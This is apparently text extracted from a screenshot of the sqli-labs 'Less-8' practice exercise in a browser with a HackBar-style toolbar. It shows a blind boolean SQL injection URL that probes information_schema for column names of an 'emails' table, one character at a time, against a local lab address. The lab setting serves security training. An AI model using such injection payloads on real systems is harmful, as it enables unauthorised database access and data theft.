 Less-8 Blind- Boolian- Single Quotes
http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),1,1))> 105--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8